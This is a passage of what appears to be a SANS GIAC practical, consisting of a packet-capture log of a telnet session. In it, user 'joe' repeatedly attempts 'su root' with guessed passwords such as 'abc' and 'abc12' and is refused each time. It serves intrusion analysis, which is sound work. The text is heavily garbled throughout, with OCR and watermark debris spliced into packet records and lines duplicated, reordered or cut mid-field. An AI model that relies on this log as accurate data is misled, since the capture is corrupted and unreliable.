ons => NCP NOP TCP TTL:64 TOS:0x0 ID:2421 DF  $\mathbf{d}$ TCP Options => NOP NOP TS: 141597703 17551068 74 **t** 08/02-16:15:17.066148 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13711 DF \*\*\*\*\*\*A\* Seq: 0x854B9CCF Ack: 0x20AFA6CD Win: 0x7D78 TCP Options => NOP NOP TS: 17551070 141597703 08/02-16:15:17.511937 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13712 DF \*\*\*\*\*PA\* Seq: 0x854B9CCF Ack: 0x20AFA6CD Win: 0x7D78 TCP Options => NOP NOP TS: 17551114 141597703 0D 00 ... 08/02-16:15:17.514438 Linux.mynetwork:23 -> Source.address:1253 \*\*\*\*\*PA\* Seq: 0x20AFA6CD Ack: 0x854B9CD1 Win: 0x7D78 TCP Options => NOP NOP TS: 141597749 17551114 0D 0A .. 08/02-16:15:17.526196 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13713 DF \*\*\*\*\*\*A\* Seq: 0x854B9CD1 Ack: 0x20AFA6CF Win: 0x7D78 TCP Options => NOP NOP TS: 17551116 141597749 08/02-16:15:17.607964 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2422 DF \*\*\*\*\*PA\* Seq: 0x20AFA6CF Ack: 0x854B9CD1 Win: 0x7D78 TCP Options => NOP NOP TS: 141597759 17551116 50 61 73 73 77 6F 72 64 3A 20 **Password:** 08/02-16:15:17.626179 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13714 DF \*\*\*\*\*\*A\* Seq: 0x854B9CD1 Ack: 0x20AFA6D9 Win: 0x7D78 TCP Options => NOP NOP TS: 17551126 141597759 08/02-16:15:20.475385 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13715 DF \*\*\*\*\*PA\* Seq: 0x854B9CD1 Ack: 0x20AFA6D9 Win: 0x7D78 TCP Options => NOP NOP TS: 17551410 141597759 61 **a** 08/02-16:15:20.486626 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2423 DF \*\*\*\*\*\*A\* Seq: 0x20AFA6D9 Ack: 0x854B9CD2 Win: 0x7D78 TCP Options => NOP NOP TS: 141598047 17551410 08/02-16:15:21.043770 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13716 DF \*\*\*\*\*PA\* Seq: 0x854B9CD2 Ack: 0x20AFA6D9 Win: 0x7D78 TCP Options => NOP NOP TS: 17551467 141598047 62 **b** 08/02-16:15:21.056588 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2424 DF \*\*\*\*\*\*A\* Seq: 0x20AFA6D9 Ack: 0x854B9CD3 Win: 0x7D78 TCP Options => NOP NOP TS: 141598104 17551467

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

115:21.286608 Linux.mynetwork:23 -> Source.address:1253<br>
54 T05:0x0 ID:2423 DF<br>
2002,2423 DF<br>
2002,2423 DF<br>
2002,2423 DF<br>
2003 - NOF NOP TS: 141598127 17551430<br>
115:21.508238 Source.address:1253 -> Linux.mynetwork:23<br>
5e TCP Options  $\Rightarrow$  NOP NOP TS: 17551514 141598127 \*\*\*\*\*\*A\* Seq: 0x854B9CD6 Ack: 0x20AFA71D Win: 0x7D78<br>Feb extinct > Neb Neb F8b 17551697 141599269 08/02-16:15:21.276032 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13717 DF \*\*\*\*\*PA\* Seq: 0x854B9CD3 Ack: 0x20AFA6D9 Win: 0x7D78 TCP Options => NOP NOP TS: 17551490 141598104 63 **c** 08/02-16:15:21.286608 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2425 DF \*\*\*\*\*\*A\* Seq: 0x20AFA6D9 Ack: 0x854B9CD4 Win: 0x7D78 TCP Options => NOP NOP TS: 141598127 17551490 08/02-16:15:21.508238 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13718 DF \*\*\*\*\*PA\* Seq: 0x854B9CD4 Ack: 0x20AFA6D9 Win: 0x7D78  $OD$  00  $\ldots$ 08/02-16:15:21.510313 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2426 DF \*\*\*\*\*PA\* Seq: 0x20AFA6D9 Ack: 0x854B9CD6 Win: 0x7D78 TCP Options => NOP NOP TS: 141598149 17551514 0D 0A ... 08/02-16:15:21.526236 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13719 DF \*\*\*\*\*\*A\* Seq: 0x854B9CD6 Ack: 0x20AFA6DB Win: 0x7D78 TCP Options => NOP NOP TS: 17551516 141598149 08/02-16:15:22.598736 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2427 DF \*\*\*\*\*PA\* Seq: 0x20AFA6DB Ack: 0x854B9CD6 Win: 0x7D78 TCP Options => NOP NOP TS: 141598258 17551516 73 75 3A 20 **su:** 08/02-16:15:22.616274 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13720 DF \*\*\*\*\*\*A\* Seq: 0x854B9CD6 Ack: 0x20AFA6DF Win: 0x7D78 TCP Options => NOP NOP TS: 17551625 141598258 08/02-16:15:22.616582 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2428 DF \*\*\*\*\*PA\* Seq: 0x20AFA6DF Ack: 0x854B9CD6 Win: 0x7D78 TCP Options => NOP NOP TS: 141598260 17551625 69 6E 63 6F 72 72 65 63 74 20 70 61 73 73 77 6F **incorrect passwo** 72 64 0D 0A 1B 5D 30 3B 6A 6F 65 40 65 6C 6D 65 **rd**...]0;joe@elme 72 3A 20 2F 68 6F 6D 65 2F 6A 6F 65 07 5B 6A 6F r: /home/joe.[jo 65 40 65 6C 6D 65 72 20 6A 6F 65 5D 24 20 e@elmer joe]\$ 08/02-16:15:22.636243 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13721 DF TCP Options => NOP NOP TS: 17551627 141598260 08/02-16:15:23.791011 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13722 DF \*\*\*\*\*PA\* Seq: 0x854B9CD6 Ack: 0x20AFA71D Win: 0x7D78

**Seq: Cx2OxFA7iL Ack: 0x85499CD**<br> **SANS INSTITUTE 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 200** TCP TTL:64 TOS:0x0 ID:13724 DF TCP Options => NOP NOP TS: 17551774 141598393<br>70 TCP Options => NOP NOP TS: 17551742 141598260 73 **s** 08/02-16:15:23.793077 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2429 DF \*\*\*\*\*PA\* Seq: 0x20AFA71D Ack: 0x854B9CD7 Win: 0x7D78 TCP Options => NOP NOP TS: 141598377 17551742 73 **s** 08/02-16:15:23.806261 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13723 DF \*\*\*\*\*\*A\* Seq: 0x854B9CD7 Ack: 0x20AFA71E Win: 0x7D78 TCP Options => NOP NOP TS: 17551744 141598377 08/02-16:15:23.887274 Source.address:1253 -> Linux.mynetwork:23 \*\*\*\*\*PA\* Seq: 0x854B9CD7 Ack: 0x20AFA71E Win: 0x7D78 TCP Options => NOP NOP TS: 17551752 141598377 75 **u** 08/02-16:15:23.889117 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2430 DF \*\*\*\*\*PA\* Seq: 0x20AFA71E Ack: 0x854B9CD8 Win: 0x7D78 TCP Options => NOP NOP TS: 141598387 17551752 75 **u** 08/02-16:15:23.906263 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13725 DF \*\*\*\*\*\*A\* Seq: 0x854B9CD8 Ack: 0x20AFA71F Win: 0x7D78 TCP Options => NOP NOP TS: 17551754 141598387 08/02-16:15:23.950921 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13726 DF \*\*\*\*\*PA\* Seq: 0x854B9CD8 Ack: 0x20AFA71F Win: 0x7D78 TCP Options => NOP NOP TS: 17551758 141598387 20 08/02-16:15:23.952771 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2431 DF \*\*\*\*\*PA\* Seq: 0x20AFA71F Ack: 0x854B9CD9 Win: 0x7D78 TCP Options => NOP NOP TS: 141598393 17551758  $20$ 08/02-16:15:23.966265 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13727 DF \*\*\*\*\*\*A\* Seq: 0x854B9CD9 Ack: 0x20AFA720 Win: 0x7D78 TCP Options => NOP NOP TS: 17551760 141598393 08/02-16:15:24.111269 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13728 DF \*\*\*\*\*PA\* Seq: 0x854B9CD9 Ack: 0x20AFA720 Win: 0x7D78 72 **r** 08/02-16:15:24.113141 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2432 DF \*\*\*\*\*PA\* Seq: 0x20AFA720 Ack: 0x854B9CDA Win: 0x7D78

**Seq:** Cx854BSCDa<br> **CHE (2002)** - 2002 - 2002 - 2002 - 2002 - 2002 - 2002<br>
Seq: Cx854BSCDA - 2002 - 2002/2721 - 2002<br>
Seq: Cx854BSCDA - 2002/2721 - 2002<br>
Seq: Cx854BSCDA - 2002/2721 - 2002<br>
This:24.297282 Linux.mynetwork: TCP TTL:64 TOS:0x0 ID:2433 DF TCP Options => NOP NOP TS: 141598541 17551905<br>74 TCP Options => NOP NOP TS: 141598409 17551774 72 **r** 08/02-16:15:24.126265 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13729 DF \*\*\*\*\*\*A\* Seq: 0x854B9CDA Ack: 0x20AFA721 Win: 0x7D78 TCP Options => NOP NOP TS: 17551776 141598409 08/02-16:15:24.295346 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13730 DF \*\*\*\*\*PA\* Seq: 0x854B9CDA Ack: 0x20AFA721 Win: 0x7D78 TCP Options => NOP NOP TS: 17551792 141598409 6F **o** 08/02-16:15:24.297282 Linux.mynetwork:23 -> Source.address:1253 \*\*\*\*\*PA\* Seq: 0x20AFA721 Ack: 0x854B9CDB Win: 0x7D78 TCP Options => NOP NOP TS: 141598428 17551792 6F **o** 08/02-16:15:24.316269 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13731 DF \*\*\*\*\*\*A\* Seq: 0x854B9CDB Ack: 0x20AFA722 Win: 0x7D78 TCP Options => NOP NOP TS: 17551795 141598428 08/02-16:15:24.415474 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13732 DF \*\*\*\*\*PA\* Seq: 0x854B9CDB Ack: 0x20AFA722 Win: 0x7D78 TCP Options => NOP NOP TS: 17551804 141598428 6F **o** 08/02-16:15:24.417989 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2434 DF \*\*\*\*\*PA\* Seq: 0x20AFA722 Ack: 0x854B9CDC Win: 0x7D78 TCP Options => NOP NOP TS: 141598440 17551804 6F **o** 08/02-16:15:24.436272 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13733 DF \*\*\*\*\*\*A\* Seq: 0x854B9CDC Ack: 0x20AFA723 Win: 0x7D78 TCP Options => NOP NOP TS: 17551807 141598440 08/02-16:15:25.424716 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13734 DF \*\*\*\*\*PA\* Seq: 0x854B9CDC Ack: 0x20AFA723 Win: 0x7D78 TCP Options => NOP NOP TS: 17551905 141598440 74 **t** 08/02-16:15:25.426898 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2435 DF \*\*\*\*\*PA\* Seq: 0x20AFA723 Ack: 0x854B9CDD Win: 0x7D78 74 **t** 08/02-16:15:25.446328 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13735 DF \*\*\*\*\*\*A\* Seq: 0x854B9CDD Ack: 0x20AFA724 Win: 0x7D78

0018 = *P* NOP NOP 18: 17991997 141599841<br> **CONSTRANT AUTHER CONSTRANT AUTHER CONSTRANT AUTHOR CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTR** TCP TTL:64 TOS:0x0 ID:13737 DF 08/02-16:15:27.306653 Source.address:1253 -> Linux.mynetwork:23 July  $5-10^{th}$ , 2000 TCP Options => NOP NOP TS: 17551908 141598541 08/02-16:15:26.041256 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13736 DF \*\*\*\*\*PA\* Seq: 0x854B9CDD Ack: 0x20AFA724 Win: 0x7D78 TCP Options => NOP NOP TS: 17551967 141598541 0D 00 ... 08/02-16:15:26.043185 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2436 DF \*\*\*\*\*PA\* Seq: 0x20AFA724 Ack: 0x854B9CDF Win: 0x7D78 TCP Options => NOP NOP TS: 141598602 17551967 0D 0A .. 08/02-16:15:26.056313 Source.address:1253 -> Linux.mynetwork:23 \*\*\*\*\*\*A\* Seq: 0x854B9CDF Ack: 0x20AFA726 Win: 0x7D78 TCP Options => NOP NOP TS: 17551969 141598602 08/02-16:15:26.121307 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2437 DF \*\*\*\*\*PA\* Seq: 0x20AFA726 Ack: 0x854B9CDF Win: 0x7D78 TCP Options => NOP NOP TS: 141598610 17551969 50 61 73 73 77 6F 72 64 3A 20 **Password:**  08/02-16:15:26.136315 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13738 DF \*\*\*\*\*\*A\* Seq: 0x854B9CDF Ack: 0x20AFA730 Win: 0x7D78 TCP Options => NOP NOP TS: 17551977 141598610 08/02-16:15:26.874342 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13739 DF \*\*\*\*\*PA\* Seq: 0x854B9CDF Ack: 0x20AFA730 Win: 0x7D78 TCP Options => NOP NOP TS: 17552050 141598610  $61$  a 08/02-16:15:26.886601 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2438 DF \*\*\*\*\*\*A\* Seq: 0x20AFA730 Ack: 0x854B9CE0 Win: 0x7D78 TCP Options => NOP NOP TS: 141598687 17552050 08/02-16:15:27.122356 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13740 DF \*\*\*\*\*PA\* Seq: 0x854B9CE0 Ack: 0x20AFA730 Win: 0x7D78 TCP Options => NOP NOP TS: 17552075 141598687  $62$  b 08/02-16:15:27.136587 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2439 DF \*\*\*\*\*\*A\* Seq: 0x20AFA730 Ack: 0x854B9CE1 Win: 0x7D78 TCP Options => NOP NOP TS: 141598712 17552075 TCP TTL:64 TOS:0x0 ID:13741 DF \*\*\*\*\*PA\* Seq: 0x854B9CE1 Ack: 0x20AFA730 Win: 0x7D78

TCP Options => NOP NOP TS: 17552094 141598712  $63$  c

115:28.075468 Source.address:1253 -> Linux.mynetwork:23<br> **Seq:** 0x851B9CE2 - Dr (0x20AFA730 Win: 0x7D78<br>
Seq: 0x851B9CE2 - Dck: 0x20AFA730 Win: 0x7D78<br>
ons => NOP NOP TS: 17552170 141598731<br>
115:28.086614 Linux.mynetwork:2 TCP Options  $\Rightarrow$  NOP NOP TS: 141598807 17552170 08/02-16:15:30.856410 Source.address:1253 -> Linux.mynetwork:23 08/02-16:15:27.326586 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2440 DF \*\*\*\*\*\*A\* Seq: 0x20AFA730 Ack: 0x854B9CE2 Win: 0x7D78 TCP Options => NOP NOP TS: 141598731 17552094 08/02-16:15:28.075468 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13742 DF \*\*\*\*\*PA\* Seq: 0x854B9CE2 Ack: 0x20AFA730 Win: 0x7D78 TCP Options => NOP NOP TS: 17552170 141598731  $31$  1 08/02-16:15:28.086614 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2441 DF \*\*\*\*\*\*A\* Seq: 0x20AFA730 Ack: 0x854B9CE3 Win: 0x7D78 08/02-16:15:28.251800 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13743 DF \*\*\*\*\*PA\* Seq: 0x854B9CE3 Ack: 0x20AFA730 Win: 0x7D78 TCP Options => NOP NOP TS: 17552188 141598807  $32$  2 08/02-16:15:28.266588 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2442 DF \*\*\*\*\*\*A\* Seq: 0x20AFA730 Ack: 0x854B9CE4 Win: 0x7D78 TCP Options => NOP NOP TS: 141598825 17552188 08/02-16:15:29.637675 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13744 DF \*\*\*\*\*PA\* Seq: 0x854B9CE4 Ack: 0x20AFA730 Win: 0x7D78 TCP Options => NOP NOP TS: 17552327 141598825 0D 00 ... 08/02-16:15:29.640511 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2443 DF \*\*\*\*\*PA\* Seq: 0x20AFA730 Ack: 0x854B9CE6 Win: 0x7D78 TCP Options => NOP NOP TS: 141598962 17552327 0D 0A ... 08/02-16:15:29.656368 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13745 DF \*\*\*\*\*\*A\* Seq: 0x854B9CE6 Ack: 0x20AFA732 Win: 0x7D78 TCP Options => NOP NOP TS: 17552329 141598962 08/02-16:15:30.838722 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2444 DF \*\*\*\*\*PA\* Seq: 0x20AFA732 Ack: 0x854B9CE6 Win: 0x7D78 TCP Options => NOP NOP TS: 141599082 17552329 73 75 3A 20 su: TCP TTL:64 TOS:0x0 ID:13746 DF \*\*\*\*\*\*A\* Seq: 0x854B9CE6 Ack: 0x20AFA736 Win: 0x7D78 TCP Options => NOP NOP TS: 17552449 141599082

08/02-16:15:30.856703 Linux.mynetwork:23 -> Source.address:1253

21 60 62 60 80 21 61 60 67 7 200 8 6 6 6 7 220 6A 6F 65 5D 24 20<br> **EC 5D 65 72 20 6A 6F 65 5D 24 20**<br> **edelmer joels**<br>
115:30.876377 Source.address:1253 -> Linux.mynetwork:23<br>
Seq: 0x854B9CE6 Ack: 0x20AFA774 Win: 0x7D78<br>
o \*\*\*\*\*PA\* Seq: 0x854B9CE6 Ack: 0x20AFA774 Win: 0x7D78  $20$ TCP TTL:64 TOS:0x0 ID:2445 DF \*\*\*\*\*PA\* Seq: 0x20AFA736 Ack: 0x854B9CE6 Win: 0x7D78 TCP Options => NOP NOP TS: 141599084 17552449 69 6E 63 6F 72 72 65 63 74 20 70 61 73 73 77 6F **incorrect passwo** 72 64 0D 0A 1B 5D 30 3B 6A 6F 65 40 65 6C 6D 65 **rd**...]0;joe@elme 72 3A 20 2F 68 6F 6D 65 2F 6A 6F 65 07 5B 6A 6F r: /home/joe.[jo 65 40 65 6C 6D 65 72 20 6A 6F 65 5D 24 20 e@elmer joe]\$ 08/02-16:15:30.876377 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13747 DF \*\*\*\*\*\*A\* Seq: 0x854B9CE6 Ack: 0x20AFA774 Win: 0x7D78 TCP Options => NOP NOP TS: 17552451 141599084 08/02-16:15:32.408464 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13748 DF TCP Options => NOP NOP TS: 17552604 141599084 73 set al. 200 set al. 200 set al. 200 set al. 200 set al. 200 set al. 200 set al. 200 set al. 200 set al. 200 08/02-16:15:32.410515 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2446 DF \*\*\*\*\*PA\* Seq: 0x20AFA774 Ack: 0x854B9CE7 Win: 0x7D78 TCP Options => NOP NOP TS: 141599239 17552604  $73$  s 08/02-16:15:32.426402 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13749 DF \*\*\*\*\*\*A\* Seq: 0x854B9CE7 Ack: 0x20AFA775 Win: 0x7D78 TCP Options => NOP NOP TS: 17552606 141599239 08/02-16:15:32.512305 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13750 DF \*\*\*\*\*PA\* Seq: 0x854B9CE7 Ack: 0x20AFA775 Win: 0x7D78 TCP Options => NOP NOP TS: 17552614 141599239 75 u 08/02-16:15:32.515016 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2447 DF \*\*\*\*\*PA\* Seq: 0x20AFA775 Ack: 0x854B9CE8 Win: 0x7D78 TCP Options => NOP NOP TS: 141599249 17552614 75 u 08/02-16:15:32.526420 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13751 DF \*\*\*\*\*\*A\* Seq: 0x854B9CE8 Ack: 0x20AFA776 Win: 0x7D78 TCP Options => NOP NOP TS: 17552616 141599249 08/02-16:15:32.576393 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13752 DF \*\*\*\*\*PA\* Seq: 0x854B9CE8 Ack: 0x20AFA776 Win: 0x7D78 TCP Options => NOP NOP TS: 17552620 141599249 20 08/02-16:15:32.578277 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2448 DF \*\*\*\*\*PA\* Seq: 0x20AFA776 Ack: 0x854B9CE9 Win: 0x7D78 TCP Options => NOP NOP TS: 141599256 17552620

20

018 = 2 NOF NOF IS: 11992623 141999299<br> **(41794626 SOUCC**, address:1253 -> Linux.mynetwork:23<br> **Seq: 0265485629** Ack: 0220874777 Wis: 0x7D78<br> **Seq: 0263485629** Ack: 0220874777 Wis: 0x7D78<br> **CANS INSTITUTE 2000**<br> **CANS INST** \*\*\*\*\*PA\* Seq: 0x20AFA777 Ack: 0x854B9CEA Win: 0x7D78  $\overline{\text{E}}$ 08/02-16:15:32.596427 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13753 DF \*\*\*\*\*\*A\* Seq: 0x854B9CE9 Ack: 0x20AFA777 Win: 0x7D78 TCP Options => NOP NOP TS: 17552623 141599256 08/02-16:15:32.744620 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13754 DF \*\*\*\*\*PA\* Seq: 0x854B9CE9 Ack: 0x20AFA777 Win: 0x7D78 TCP Options => NOP NOP TS: 17552637 141599256  $72$ 08/02-16:15:32.746485 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2449 DF TCP Options => NOP NOP TS: 141599272 17552637  $72$ 08/02-16:15:32.766415 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13755 DF \*\*\*\*\*\*A\* Seq: 0x854B9CEA Ack: 0x20AFA778 Win: 0x7D78 TCP Options => NOP NOP TS: 17552640 141599272 08/02-16:15:32.944842 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13756 DF \*\*\*\*\*PA\* Seq: 0x854B9CEA Ack: 0x20AFA778 Win: 0x7D78 TCP Options => NOP NOP TS: 17552657 141599272 6F o 08/02-16:15:32.946763 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2450 DF \*\*\*\*\*PA\* Seq: 0x20AFA778 Ack: 0x854B9CEB Win: 0x7D78 TCP Options => NOP NOP TS: 141599293 17552657 6F or the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the cont 08/02-16:15:32.966409 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13757 DF \*\*\*\*\*\*A\* Seq: 0x854B9CEB Ack: 0x20AFA779 Win: 0x7D78 TCP Options => NOP NOP TS: 17552660 141599293 08/02-16:15:33.057049 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13758 DF \*\*\*\*\*PA\* Seq: 0x854B9CEB Ack: 0x20AFA779 Win: 0x7D78 TCP Options => NOP NOP TS: 17552669 141599293  $6F$  or  $\bigcirc$ 08/02-16:15:33.058912 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2451 DF \*\*\*\*\*PA\* Seq: 0x20AFA779 Ack: 0x854B9CEC Win: 0x7D78 TCP Options => NOP NOP TS: 141599304 17552669  $6F$  or  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$  0.000  $\sim$ 08/02-16:15:33.076413 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13759 DF \*\*\*\*\*\*A\* Seq: 0x854B9CEC Ack: 0x20AFA77A Win: 0x7D78 TCP Options => NOP NOP TS: 17552671 141599304

115:33.162856 Linux.mynetwork:23 -> Source.address:1253<br> **Edg:** 020:000 ID:2452 DF<br>
Seq: 0x20xFA77A Ret; 0x854B9CED Win: 0x7D78<br>
ons => NOF NOF TS: 141599314 17552679<br> **Edg:** 0x854B9CED Act: 0x20xFA77B Win: 0x7D78<br> **Edg:** \*\*\*\*\*\*A\* Seq: 0x854B9CED Ack: 0x20AFA77B Win: 0x7D78 08/02-16:15:34.196611 Linux.mynetwork:23 -> Source.address:1253 08/02-16:15:33.161003 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13760 DF \*\*\*\*\*PA\* Seq: 0x854B9CEC Ack: 0x20AFA77A Win: 0x7D78 TCP Options => NOP NOP TS: 17552679 141599304  $74$ 08/02-16:15:33.162856 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2452 DF \*\*\*\*\*PA\* Seq: 0x20AFA77A Ack: 0x854B9CED Win: 0x7D78 TCP Options => NOP NOP TS: 141599314 17552679  $74$ 08/02-16:15:33.176417 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13761 DF TCP Options => NOP NOP TS: 17552681 141599314 08/02-16:15:33.457508 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13762 DF \*\*\*\*\*PA\* Seq: 0x854B9CED Ack: 0x20AFA77B Win: 0x7D78 TCP Options => NOP NOP TS: 17552709 141599314 0D 00 ... 08/02-16:15:33.459324 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2453 DF \*\*\*\*\*PA\* Seq: 0x20AFA77B Ack: 0x854B9CEF Win: 0x7D78 TCP Options => NOP NOP TS: 141599344 17552709 0D 0A .. 08/02-16:15:33.476456 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13763 DF \*\*\*\*\*\*A\* Seq: 0x854B9CEF Ack: 0x20AFA77D Win: 0x7D78 TCP Options => NOP NOP TS: 17552711 141599344 08/02-16:15:33.538906 Linux.mynetwork:23 -> Source.address:1253 TCP TTL:64 TOS:0x0 ID:2454 DF \*\*\*\*\*PA\* Seq: 0x20AFA77D Ack: 0x854B9CEF Win: 0x7D78 TCP Options => NOP NOP TS: 141599352 17552711 50 61 73 73 77 6F 72 64 3A 20 Password: 08/02-16:15:33.556436 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13764 DF \*\*\*\*\*\*A\* Seq: 0x854B9CEF Ack: 0x20AFA787 Win: 0x7D78 TCP Options => NOP NOP TS: 17552719 141599352 08/02-16:15:34.186275 Source.address:1253 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x0 ID:13765 DF \*\*\*\*\*PA\* Seq: 0x854B9CEF Ack: 0x20AFA787 Win: 0x7D78 TCP Options => NOP NOP TS: 17552781 141599352  $61$  a TCP TTL:64 TOS:0x0 ID:2455 DF \*\*\*\*\*\*A\* Seq: 0x20AFA787 Ack: 0x854B9CF0 Win: 0x7D78 TCP Options => NOP NOP TS: 141599418 17552781

115:34.486595 Linux.mynetwork:23 -> Source.address:1253<br> **Seq:** 0x20AEN787 Ack: 0x854B9CF1 Win: 0x7D78<br>
Seq: 0x20AEN787 Ack: 0x854B9CF1 Win: 0x7D78<br>
